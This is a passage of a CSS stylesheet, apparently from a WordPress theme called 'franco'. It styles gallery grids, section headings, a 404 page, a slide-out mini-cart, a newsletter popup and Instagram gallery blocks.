.tabs_sort .isotope.gallery-style4.isotope .item.item_size_4 {
  width: 40%;
}
.tabs_sort .isotope.has_space {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 12px;
}
.tabs_sort .isotope.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.has_space.gallery-style3 {
  margin-top: -7px;
}
.tabs_sort .isotope.has_space.gallery-style3 .item {
  padding: 50px 15px 7px 15px;
}
.tabs_sort .isotope.no_space {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-top: 50px !important;
}
.tabs_sort .isotope.no_space .item {
  padding: 0 !important;
}
.tabs_sort .isotope .item figcaption .caption_block {
  position: relative;
  /* right: 0; */
  left: 0;
  vertical-align: middle;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
}
.tabs_sort .isotope .item figcaption .caption_block h4 {
  font-size: 18px;
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: normal;
  padding-bottom: 3px;
  color: #2a2a2a;
}
.tabs_sort .isotope .item figcaption .caption_block .item_desc {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a:hover {
  color: #cea35f;
}
.tabs_sort .isotope .item figcaption .item_desc {
  opacity: 0;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope .item figure {
  position: relative;
  cursor: pointer;
}
.tabs_sort .isotope .item figure:hover figcaption {
  opacity: 1;
  margin: 0;
}
.tabs_sort .isotope .item figure:hover .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope .item figcaption {
  position: absolute;
  vertical-align: middle;
  margin: 0;
  bottom: 0;
  left: 0;
  padding: 27px 20px 28px;
  right: 0;
  margin: 0;
  background: #fff;
  opacity: 0;
  color: #2a2a2a;
  text-align: left;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.isotope .item {
  width: 25%;
}
.isotope .item img {
  width: 100%;
  height: auto;
}
.space-50 .tabs_sort .isotope {
  margin-top: 33px;
}
.btn-slider {
  background: none !important;
  border: 1px solid #fff !important;
  padding: 5px 32px 6px !important;
  color: #fff !important;
}
.btn-slider:hover {
  background: #cea35f !important;
  border-color: #cea35f !important;
}
.gallery_special_style.isotope .item {
  width: 50%;
  padding: 15px;
}
.gallery_special_style.isotope .item.item_size_full {
  width: 100%;
  padding: 15px;
}
.isotope.col-2 .item {
  width: 50%;
}
.isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.isotope.col-1 .item {
  width: 100%;
}
.isotope.col-3 .item {
  width: 33.33333%;
}
.isotope.col-5 .item {
  width: 20%;
}
.franco-container .gallery .container {
  padding-left: 0;
  padding-right: 0;
  width: auto;
}
.isotope, .isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
.single-gallery .franco-heading p > a {
  color: inherit;
}
.single-gallery .gallery_desciption {
  padding-top: 22px;
  color: #424242;
}
.single-gallery .gallery_desciption p {
  color: inherit;
  line-height: 22px;
}
.single-gallery .gallery_desciption p + p {
  margin-top: 23px;
}
.single-gallery .vertical_list {
  padding-top: 14px;
}
.single-gallery .vertical_list li {
  color: #424242;
  padding: 14px 0 21px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  margin-top: -1px;
}
.single-gallery .vertical_list li a {
  color: #c0c0c0;
  padding: 0px 7px 0 19px;
  vertical-align: middle;
}
.single-gallery .vertical_list li a:hover {
  color: #cea35f;
}
.single-gallery .vertical_list li span {
  color: #c0c0c0;
}
.single-gallery .gallery_paginations {
  margin-top: 18px;
}
.single-gallery .gallery_paginations > ul {
  margin-left: 6px;
  list-style: none;
  padding-left: 0;
}
.single-gallery .gallery_paginations li {
  display: inline-block;
  padding: 0;
  position: relative;
}
.single-gallery .gallery_paginations li a {
  color: #999;
  padding: 10px;
}
.single-gallery .gallery_paginations li a:hover {
  color: #cea35f;
}
.single-gallery .gallery_paginations li.arrow_left {
  padding-top: 4px;
}
.single-gallery .gallery_paginations li.divider {
  text-indent: -9999px;
  position: relative;
}
.single-gallery .gallery_paginations li.divider:after {
  content: '';
  width: 1px;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  height: 58px;
  background: #d1d1d1;
  position: absolute;
  top: -6px;
  left: 3px;
}
.single-gallery .gallery_paginations li.arrow_right {
  padding: 18px 6px 0;
  vertical-align: bottom;
}
.single-gallery .image_list ul {
  margin-bottom: 0;
}
.single-gallery .image_list ul li {
  margin-bottom: 28px;
}
.single-gallery .image_list ul li:last-child {
  margin-bottom: 0;
}
.single-gallery .image_list ul li img {
  width: 100%;
  height: auto;
}
.gallery_related {
  clear: both;
  padding-top: 77px;
}
.gallery_related .franco-heading h4 {
  font-size: 18px;
  letter-spacing: 2px;
}
.gallery_related .franco-heading h4:before {
  bottom: -28px;
}
/*===================================
 3.4 Content
 ===================================*/
.btn {
  border-radius: 4px;
  font-size: 14px;
  padding: 8px 22px;
  position: relative;
  z-index: 10;
  text-transform: uppercase;
  color: #fff;
  border: none;
  font-weight: 700;
  position: relative;
  line-height: 24px;
}
.no-results.not-found header.entry-header {
  margin-bottom: 30px;
}
.profilename-14 .testimonial-content .profile-name {
  font-size: 14px;
}
.ult-item-wrap.slick-slide .product-isotope {
  margin: 0 auto;
}
.ult-item-wrap.slick-slide .product-isotope .item {
  padding-top: 22px;
}
.product-action .added_to_cart {
  display: none;
}
.slick-slider .animated {
  visibility: visible;
}
.testimonial-content .profile-name {
  padding-top: 13px;
}
.testimonial-content .profile-name::before {
  top: -8px;
}
.instagram_style2.instagram-gallery li {
  width: 20%;
}
.instagram_style2.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.5;
}
.instagram_style2.instagram-gallery li a:hover:after, .instagram_style2.instagram-gallery li a:hover:before {
  opacity: 0.8;
}
.instagram_style2.instagram-gallery li a:after {
  /*      display: none;*/
}
.ult-carousel-wrapper .slick-slide {
  outline: none !important;
}
.load-more > a.btn:hover {
  background: #000;
}
.abs_text {
  position: absolute;
  top: 36%;
  left: 110px;
}
.abs_text h3 {
  font-size: 54px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 65px;
}
.abs_text h3 span {
  font-family: Playfair Display;
  text-transform: uppercase;
  font-style: italic;
}
.abs_text p {
  font-family: Montserrat;
  color: #626262;
  margin-top: 3px;
  margin-left: 4px;
  font-size: 18px;
}
.scroll-to-bottom {
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: bold;
  cursor: pointer;
}
.scroll-to-bottom i {
  padding-left: 8px;
}
.scroll-to-bottom:hover {
  animation-name: bounce;
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.heading-icon {
  padding-top: 20px;
}
.about-franco-style3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p, .about-franco-style3 .franco-heading h3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p {
  letter-spacing: 13.5px;
  font-size: 14px;
}
.about-franco-style3 .franco-heading h3 {
  font-size: 48px;
  letter-spacing: 14px;
}
.about-franco-style3 .franco-heading h3:before {
  background: none;
  bottom: -53px;
  content: "";
  height: auto;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: auto;
  content: "\f078\f078\f078\f078\f078";
  font-family: FontAwesome;
  font-size: 12px;
  letter-spacing: -2px;
  background: url('../images/39_homepage_portfolio_3.png') no-repeat center center !important;
  color: transparent;
  min-width: 61px;
}
.about-franco-style3:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  /* z-index: 3; */
  display: block;
  opacity: 0.3;
}
.franco-heading.title-heading-5 h2 {
  font-size: 24px;
  letter-spacing: 2.5px;
}
.franco-heading.title-heading-5 h1:before, .franco-heading.title-heading-5 h2:before, .franco-heading.title-heading-5 h3:before, .franco-heading.title-heading-5 h4:before, .franco-heading.title-heading-5 h5:before, .franco-heading.title-heading-5 h6:before {
  content: none;
}
.bg-top .title-heading-2.bg-title {
  padding-top: 110px;
  padding-bottom: 38px;
}
.title-heading-2.bg-title {
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 0;
  padding-bottom: 36px;
  padding-top: 55px;
}
.title-heading-2.franco-heading h2 {
  font-size: 32px;
  letter-spacing: 8px;
}
.title-heading-2.franco-heading h2:before {
  content: none;
}
.title-heading-2.franco-heading p {
  color: #a1a1a1;
  font-family: Playfair Display;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.main-2 .franco-heading-7.text-left {
  margin-left: -30px;
  margin-top: -60px;
  padding-left: 30px;
}
.franco-heading.franco-heading-7 {
  margin-bottom: 0;
  padding-top: 77px;
  padding-bottom: 35px;
  background-position: center 48px;
}
.franco-heading.franco-heading-7.text-left {
  background-position: left 48px;
  padding-bottom: 35px;
  padding-top: 57px;
}
.franco-heading.franco-heading-7 > p {
  font-family: Roboto Condensed;
  font-size: 24px;
  letter-spacing: 0;
  margin-bottom: 9px;
}
.franco-heading.franco-heading-7 h2, .franco-heading.franco-heading-7 h3, .franco-heading.franco-heading-7 h4, .franco-heading.franco-heading-7 h5, .franco-heading.franco-heading-7 h6, .franco-heading.franco-heading-7 h1 {
  font-size: 36px;
  color: #000;
  letter-spacing: 0;
  font-family: Roboto Condensed;
}
.franco-heading.franco-heading-7 h2:before, .franco-heading.franco-heading-7 h3:before, .franco-heading.franco-heading-7 h4:before, .franco-heading.franco-heading-7 h5:before, .franco-heading.franco-heading-7 h6:before, .franco-heading.franco-heading-7 h1:before {
  content: none;
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
.bounce {
  animation-name: bounce;
}
.header-v7 .f-float, .header-v12 .f-float, .header-v11 .f-float {
  float: right;
}
.instagram_btn {
  overflow: hidden;
}
.change_color p {
  color: #898989;
}
.instagram_btn {
  padding-top: 50px;
}
.instagram_btn .btn {
  text-transform: uppercase;
  font-size: 12px;
}
.instant-quote .franco-heading p {
  font-size: 14px;
  color: #000;
  letter-spacing: 14px;
}
.instant-quote .franco-heading h3 {
  font-size: 32px;
  margin-top: -4px;
  letter-spacing: 9.5px;
}
.instant-quote .franco-heading h3:before {
  display: none;
}
.instant-quote .btn.btn-primary {
  margin-top: -3px;
  padding: 8px 18px;
  letter-spacing: 1.5px;
}
.title-insta {
  padding-bottom: 21px;
  padding-top: 22px;
}
.insta-slidebar .instagram_style2.instagram-gallery {
  overflow: hidden;
  position: relative;
}
.insta-slidebar .instagram_style2.instagram-gallery li {
  width: 33.3333%;
}
.insta-slidebar .banner_text_overlay {
  display: none;
}
.insta-slidebar .instagram_btn {
  display: none;
}
.has_overlay:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.has_overlay2:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #a1d1dd;
  opacity: 0.8;
}
.no-padding {
  padding: 0;
}
.no-padding .vc_column-inner {
  padding: 0 !important;
}
.franco-heading {
  margin-bottom: 28px;
}
.franco-heading p {
  font-family: Montserrat;
  line-height: 100%;
  font-size: 12px;
  font-weight: 700;
  color: #cea35f;
  margin-bottom: 14px;
  letter-spacing: 6px;
  text-transform: uppercase;
  display: inline-block;
}
.franco-heading .text-desc {
  margin-top: 52px;
  margin-bottom: -31px;
}
.franco-heading .text-desc p {
  letter-spacing: normal;
  font-family: Open Sans;
  margin: 0;
  font-size: 14px;
  color: #010101;
  font-weight: 400;
  line-height: 22px;
  text-transform: none;
}
.franco-heading.text-left h1:before, .franco-heading.text-left h2:before, .franco-heading.text-left h3:before, .franco-heading.text-left h4:before, .franco-heading.text-left h5:before, .franco-heading.text-left h6:before {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading.text-right h1:before, .franco-heading.text-right h2:before, .franco-heading.text-right h3:before, .franco-heading.text-right h4:before, .franco-heading.text-right h5:before, .franco-heading.text-right h6:before {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading h1, .franco-heading h2, .franco-heading h3, .franco-heading h4, .franco-heading h5, .franco-heading h6 {
  letter-spacing: 3px;
  color: #000;
  position: relative;
  text-transform: uppercase;
}
.franco-heading h1:before, .franco-heading h2:before, .franco-heading h3:before, .franco-heading h4:before, .franco-heading h5:before, .franco-heading h6:before {
  background: #cea35f none repeat scroll 0 0;
  bottom: -27px;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 50px;
}
.franco-heading h3 {
  font-size: 24px;
}
.title-custom .franco-heading-3 p {
  font-size: 32px;
  color: #000;
  margin-bottom: 3px;
}
.title-custom .franco-heading-3 h2 {
  font-size: 24px;
  color: #a1a1a1;
  font-family: "Playfair Display", serif;
}
.franco-heading-3 p {
  font-family: Montserrat;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 5px;
}
.franco-heading-3 h1, .franco-heading-3 h2, .franco-heading-3 h3, .franco-heading-3 h4, .franco-heading-3 h5, .franco-heading-3 h6 {
  text-transform: none;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  letter-spacing: 0.15px;
  margin-top: -2px;
}
.franco-heading-3 h1:before, .franco-heading-3 h2:before, .franco-heading-3 h3:before, .franco-heading-3 h4:before, .franco-heading-3 h5:before, .franco-heading-3 h6:before {
  bottom: -30px;
  width: 100px;
}
.franco-heading-3 h3 {
  font-size: 32px;
}
.franco-heading-4 h1:before, .franco-heading-4 h2:before, .franco-heading-4 h3:before, .franco-heading-4 h4:before, .franco-heading-4 h5:before, .franco-heading-4 h6:before {
  width: 100px;
}
.franco-heading-4 h4 {
  font-size: 20px;
  letter-spacing: 0px;
}
.franco-heading-6 {
  position: relative;
  padding-top: 25px;
}
.franco-heading-6.text-left {
  margin-bottom: 16px;
}
.franco-heading-6.text-left .svgic {
  width: 53px;
  height: 31px;
  margin-top: -1px;
}
.franco-heading-6.franco-heading p {
  color: #ede6dd;
}
.franco-heading-6 p {
  font-size: 64px;
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  font-family: "KingBasilLite";
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}
.franco-heading-6 h1, .franco-heading-6 h2, .franco-heading-6 h3, .franco-heading-6 h4, .franco-heading-6 h5, .franco-heading-6 h6 {
  letter-spacing: 2.3px;
}
.franco-heading-6 h1:before, .franco-heading-6 h2:before, .franco-heading-6 h3:before, .franco-heading-6 h4:before, .franco-heading-6 h5:before, .franco-heading-6 h6:before {
  display: none;
}
.franco-heading-6 .heading-icon {
  padding-top: 14px;
  color: #cea35f;
  font-size: 30px;
  padding-bottom: 7px;
}
.franco-heading-6.text-center p {
  text-align: center;
}
.macbook .franco-heading-6 {
  padding-top: 7px;
}
.handmade_tes .franco-heading-6 {
  margin-bottom: 27px;
}
.handmade_tes .franco-heading-6 .heading-icon {
  padding-top: 23px;
  padding-bottom: 0;
}
.handmade_tes .franco-heading-6 .heading-icon .svgic {
  width: 55px;
  margin-right: 0;
}
.handmade_tes .testimonial-content .profile-name::before {
  top: -9px;
}
.handmade_tes .testimonial-content .profile-name {
  padding-top: 13px;
}
.handmade_tes .testimonial-container .owl-nav .owl-prev {
  left: 23px;
}
.handmade_tes .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.handmade_tes .testimonial-content p {
  letter-spacing: -0.3px;
}
.ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  text-align: left !important;
}
.tip-and-trick .uvc-heading-spacer.line_only {
  height: 2px;
  margin-top: 21px;
}
.tip-and-trick .franco-heading-4 h4:hover {
  color: #cea35f;
}
.tip-and-trick .franco-heading h1:before, .tip-and-trick .franco-heading h2:before, .tip-and-trick .franco-heading h3:before, .tip-and-trick .franco-heading h4:before, .tip-and-trick .franco-heading h5:before, .tip-and-trick .franco-heading h6:before {
  height: 2px;
}
.tip-and-trick .ult-content-box .vc_single_image-wrapper {
  overflow: hidden;
}
.tip-and-trick .ult-content-box .vc_single_image-img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tip-and-trick .ult-content-box:hover .vc_single_image-wrapper .vc_single_image-img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.slide-best-deals .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.slide-best-deals .ult_countdown-amount {
  font-weight: 300 !important;
  font-size: 48px !important;
}
.slide-best-deals .ult_countdown-period {
  font-size: 16px !important;
  font-weight: bold !important;
}
.slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.text_different {
  font-size: 54px;
  font-weight: normal;
  font-family: Pacifico;
  color: #fb9394;
  display: inline-block;
  margin-top: -2px;
  vertical-align: top;
  padding-left: 6px;
}
.not-found .side-breadcrumb {
  display: none;
}
.not-found .footer {
  padding: 0;
}
.not-found .wrapper .container {
  width: 100%;
}
.page-404 {
  position: relative;
}
.page-404 .container-fluid, .page-404 .row, .page-404 .page-404-container {
  height: 100%;
}
.page-404:before {
  opacity: 0.8;
}
.content-404 {
  position: absolute;
  top: 43%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  padding: 0 30px;
}
.content-404 h1 {
  color: #fff;
  font-size: 120px;
  display: inline-block;
  letter-spacing: 60px;
  padding: 28px 17px 28px 75px;
  border: 2px solid #fff;
  margin-bottom: 25px;
  background: url(../images/bg-line.png) no-repeat center center;
}
.content-404 p, .content-404 a {
  color: #fff;
  font-size: 16px;
  margin: 0;
}
.content-404 a {
  text-decoration: underline;
}
.content-404 a:hover {
  color: #fff;
}
.special-cart-open {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open #page {
  right: 183px;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open .mini-cart-special .cart-block {
  right: 0;
  z-index: 999991;
  opacity: 1;
  visibility: visible;
  background: #fff;
  top: -20px;
}
.special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
  top: 11px;
}
.mini-cart-special .cart-block {
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  height: 100%;
  right: -183px;
  position: fixed;
  margin-top: 0;
  border: none;
  top: 0;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  width: 80%;
  width: calc(100% - 54px);
  max-width: 320px;
}
.mini-cart-special .cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.mini-cart-special .cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.mini-cart-special .cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-resizer {
  background-color: #666;
}
.mini-cart-special .cart-block .widget_shopping_cart_content {
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  -o-transition: none;
  padding: 0 !important;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul {
  margin-bottom: 28px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  padding-bottom: 0;
}
.mini-cart-special .cart-block .minicart_header {
  background: #cdddc5;
  color: #fff;
  margin-top: -3px;
  display: block;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info {
  display: inline-block;
  margin-top: -19px;
  vertical-align: middle;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info h4 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-family: Montserrat;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total {
  text-transform: uppercase;
  margin-top: 8px;
  font-family: Montserrat;
  font-size: 12px;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total span.price {
  color: #fff;
  text-align: right;
  float: right;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
  display: inline-block;
  max-width: 120px;
  margin-right: 20px;
  border-right: 1px solid #768967;
  cursor: pointer;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special i {
  font-size: 48px;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 10px;
  margin-bottom: 0;
  background: #768967;
}
.mini-cart-special .cart-block .wrap-mini-cart .cart_list, .mini-cart-special .cart-block .wrap-mini-cart .cart-actions, .mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding: 0 21px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li {
  padding: 20px 0;
  clear: both;
  border-bottom: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  border-bottom: none;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .remove.remove-product {
  top: 12px;
  right: -3px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total {
  border-top: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
  color: #8c70ba;
  font-size: 14px;
  font-weight: 600;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions {
  border-top: none;
}
.mini-cart-special .cart-block .coupon {
  clear: both;
  background: #f1f1f1;
  padding: 25px 15px 29px 21px;
  margin-bottom: 20px;
}
.mini-cart-special .cart-block .coupon input[type="submit"] {
  padding: 8px 20px;
}
.mini-cart-special .cart-block .coupon input#coupon_code {
  display: inline-block;
  float: left;
  width: calc(100% - 128px);
  color: #302f2f;
  border: 1px solid #ddd;
  background: #fff;
  opacity: 1;
  margin-top: 0;
  height: 40px;
  padding-left: 12px;
  margin-right: 9px;
}
.mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding-right: 16px;
}
.mini-cart-special .cart_label {
  display: none;
}
.mini-cart-special .cart-block {
  max-height: 100%;
}
#page {
  right: 0;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.popup_holder {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.75);
  text-align: center;
}
.popup_holder .popup {
  padding: 41px 11px 46px 50px;
  width: 650px;
  height: 310px;
  margin: 0 auto;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  background: #fff;
}
.popup_holder .popup::before {
  background: rgba(0, 0, 0, 0) url("../images/bg-popup.png") no-repeat scroll right top;
  content: "";
  height: 360px;
  position: absolute;
  right: 0;
  top: -50px;
  width: 281px;
}
.popup_holder .popup h4 {
  font-size: 24px;
  margin-bottom: 22px;
  text-transform: uppercase;
}
.popup_holder .popup p {
  color: #828282;
  line-height: 22px;
}
.popup_holder .popup .mc4wp-form {
  padding-top: 16px;
}
.popup_holder .popup .mc4wp-form input[type="email"] {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-bottom: 1px solid #828282;
  padding-left: 0;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #828282;
  height: 40px;
  width: 263px;
}
.popup_holder .popup .mc4wp-form [type="submit"] {
  background: #cea35f none repeat scroll 0 0;
  border: 1px solid #cea35f;
  color: #fff;
  padding: 7px 24px;
  margin-top: 26px;
}
.popup_holder .popup .mc4wp-form [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.popup_holder .popup .mc4wp-form [type="submit"] i {
  display: none;
}
.mc4wp-alert {
  margin-top: 15px;
}
.popup_holder:after {
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
  content: '';
}
#closePopup, .closePopup {
  position: absolute;
  right: -34px;
  top: -7px;
  font-size: 18px;
  color: #fff;
}
#closePopup:before, .closePopup:before {
  content: '\f00d';
  font-family: "FontAwesome";
}
.content-section {
  padding-top: 15px;
}
.content-section:first-child {
  padding-top: 0;
}
.content-section .features-content > h2 {
  margin-bottom: 20px;
  font-size: 30px;
  text-transform: uppercase;
}
.menu-menu-features-container li {
  padding-bottom: 10px;
}
.menu-menu-features-container li a {
  text-transform: uppercase;
}
.menu-menu-features-container li a.active {
  color: #cea35f;
}
.widget_nav_menu .menu-sticky {
  overflow: hidden;
  padding-bottom: 50px;
  position: fixed;
  top: 130px;
  width: 280px;
}
.widget_nav_menu .menu-sticky ul {
  height: 500px;
  margin-right: -17px;
  overflow: auto;
  padding-right: 17px;
}
.widget_nav_menu .menu-sticky ul li.selected a {
  color: #cea35f;
}
.button-group button {
  font-family: Montserrat;
}
.bg-title {
  background-position: center 32px;
  background-repeat: no-repeat;
  margin-bottom: -8px;
  padding-bottom: 36px;
  padding-top: 60px;
}
.title-rotate {
  left: -65px;
  position: absolute;
  top: 61%;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -moz-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  -o-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.title-rotate .franco-heading {
  margin-bottom: 0;
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}
.title-rotate .franco-heading p {
  order: 2;
  width: 100%;
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
}
.title-rotate .franco-heading h3 {
  order: 1;
  color: #fff;
}
.title-rotate .franco-heading h1::before, .title-rotate .franco-heading h2::before, .title-rotate .franco-heading h3::before, .title-rotate .franco-heading h4::before, .title-rotate .franco-heading h5::before, .title-rotate .franco-heading h6::before {
  left: 100% !important;
  top: 10px;
  width: 40px;
  transform: none;
}
.instagram-gallery .banner_text_overlay > span {
  display: none;
}
.instagram-gallery .banner_text_overlay > span:nth-child(2) {
  display: block;
}
.tooltip-inner {
  background: #cea35f;
  border-radius: 0;
  font-family: Open Sans;
  text-transform: capitalize;
